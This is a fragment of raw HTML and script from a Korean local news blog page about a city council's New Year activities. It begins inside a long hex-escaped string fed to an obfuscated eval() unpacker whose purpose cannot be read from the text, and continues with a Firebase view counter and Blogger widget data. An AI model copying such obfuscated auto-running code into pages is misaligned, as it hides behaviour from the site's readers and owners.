x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_Oxqn07qlr-dtU5wpdWbx1ivJVg:1768881896153';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2023/01/2023_97.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2023/01/2023_97.html', 'canonicalUrl': 'https://www.gm1.co.kr/2023/01/2023_97.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/4395717478826800414/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '4395717478826800414', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s72-c/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG', 'pageName': '\uad11\uba85\uc2dc\uc758\ud68c, \uc2e0\ub144\ucc38\ubc30\ub85c 2023\ub144 \uc758\uc815\ud65c\ub3d9 \uc2dc\uc791', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc\uc758\ud68c, \uc2e0\ub144\ucc38\ubc30\ub85c 2023\ub144 \uc758\uc815\ud65c\ub3d9 \uc2dc\uc791'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc\uc758\ud68c, \uc2e0\ub144\ucc38\ubc30\ub85c 2023\ub144 \uc758\uc815\ud65c\ub3d9 \uc2dc\uc791', 'description': '\uad11\uba85\uc2dc\uc758\ud68c(\uc758\uc7a5 \uc548\uc131\ud658)\uac00 1\uc6d4 2\uc77c \uc624\uc804 \ud604\ucda9\ud0d1 \ucc38\ubc30\ub85c 2023\ub144 \uacc4\ubb18\ub144(\u7678\u536f\u5e74) \uc0c8\ud574 \uccab \uc758\uc815\ud65c\ub3d9\uc744 \uc2dc\uc791\ud588\ub2e4. \ud604\ucda9\ud0d1 \ucc38\ubc30\ub294 2023\ub144 \uc0c8\ud574\ub97c \ub9de\uc544 \uc0c8\ub85c\uc6b4 \ub9c8\uc74c\uac00\uc9d0\uc73c\ub85c \uc758\uc815\ud65c\ub3d9\uc744 \uc218\ud589\ud560 \uac83\uc744 \uc21c\uad6d\uc120\uc5f4\uacfc \ud638\uad6d\uc601\ub839 \uc55e\uc5d0 \ub2e4\uc9d0\ud558\ub294 \ud589\uc0ac\uc774\ub2e4. \ud2b9\ud788, \uc774\ub0a0...', 'featuredImage': 